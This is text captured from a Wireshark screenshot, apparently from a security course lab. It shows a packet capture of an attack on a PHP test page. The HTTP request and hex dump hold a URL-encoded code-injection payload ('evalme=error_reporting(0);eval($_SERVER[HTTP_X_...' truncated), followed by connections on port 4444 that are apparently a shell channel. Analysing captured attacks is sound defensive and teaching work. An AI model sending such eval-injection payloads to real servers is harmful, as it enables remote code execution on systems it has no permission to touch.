 Source Destination Protocol Info
169.254.236.111 169.254.236.100 TCP 60858 > http [FIN, ACK] Seq=585 Ack=498 Win=15680 Len=0 TSV=136
169.254.236.100 169.254.236.111 TCP http > 60858 [ACK] Seq=498 Ack=586 Win=6976 Len=0 TSV=449509 TS
169.254.236.111 169.254.236.100 TCP 46230 > krb524 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 TSV=1383966
169.254.236.100 169.254.236.111 TCP krb524 > 46230 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
169.254.236.111 169.254.236.100 TCP 51788 > http [SYN] Seq=0 Win=14600 Len=0 MSS=1460 TSV=1383969 T
169.254.236.100 169.254.236.111 TCP http > 51788 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 TSV
169.254.236.111 169.254.236.100 TCP 51788 > http [ACK] Seq=1 Ack=1 Win=14608 Len=0 TSV=1383969 TSER
169.254.236.111 169.254.236.100 HTTP GET /vul2/test.php?evalme=error%5freporting%280%29%3beval%28%24
169.254.236.100 169.254.236.111 TCP http > 51788 [ACK] Seq=1 Ack=576 Win=6976 Len=0 TSV=470633 TSER
169.254.236.111 169.254.236.100 TCP 44708 > krb524 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 TSV=1384119
169.254.236.100 169.254.236.111 TCP krb524 > 44708 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 T
169.254.236.111 169.254.236.100 TCP 44708 > krb524 [ACK] Seq=1 Ack=1 Win=14608 Len=0 TSV=1384120 TS
169.254.236.100 169.254.236.111 HTTP HTTP/1.1 200 OK (text/html)
169.254.236.100 169.254.236.111 TCP http > 51788 [FIN, ACK] Seq=414 Ack=576 Win=6976 Len=0 TSV=4707
169.254.236.111 169.254.236.100 TCP 51788 > http [ACK] Seq=576 Ack=414 Win=15680 Len=0 TSV=1384120
Frame 46 (641 bytes on wire, 641 bytes captured)
Ethernet II, Src: CadmusCo_a4:ee:98 (08:00:27:a4:ee:98), Dst: CadmusCo_f9:63:01 (08:00:27:f9:63:01)
Internet Protocol, Src: 169.254.236.111 (169.254.236.111), Dst: 169.254.236.100 (169.254.236.100)
Transmission Control Protocol, Src Port: 51788 (51788), Dst Port: http (80), Seq: 1, Ack: 1, Len: 575
Hypertext Transfer Protocol
2
2
000 08 00 27 f9 63 01 08 00 27 a4 ee 98 08 00 45 00 ..'.c... '.....E.
010 02 73 f1 6e 40 00 40 06 1a 45 a9 fe ec 6f a9 fe .s.n@.@. .E...o..
020 ec 64 ca 4c 00 50 dd 4c ef 4e fc cf 2b 21 80 18 .d.L.P.L .N..+!..
030 03 91 13 00 00 00 01 01 08 0a 00 15 1e 21 00 07 ........ .....!..
040 2e 68 47 45 54 20 2f 76 75 6c 32 2f 74 65 73 74 .hGET /v ul2/test
050 2e 70 68 70 3f 65 76 61 6c 6d 65 3d 65 72 72 6f .php?eva lme=erro
060 72 25 35 66 72 65 70 6f 72 74 69 6e 67 25 32 38 r%5frepo rting%28
070 30 25 32 39 25 33 62 65 76 61 6c 25 32 38 25 32 0%29%3be val%28%2
080 34 25 35 66 53 45 52 56 45 52 25 35 62 48 54 54 4%5fSERV ER%5bHTT
090 50 25 35 66 58 25 35 66 44 57 52 49 4a 59 4b 4b P%5fX%5f DWRIJYKK
File: "this.pcap" 8520 Bytes 00:02:01 Packets: 65 Displayed: 65 Marked: 0 Profile: Default
csc288@csc288-laptop:... Mozilla Firefox this.pcap - Wireshark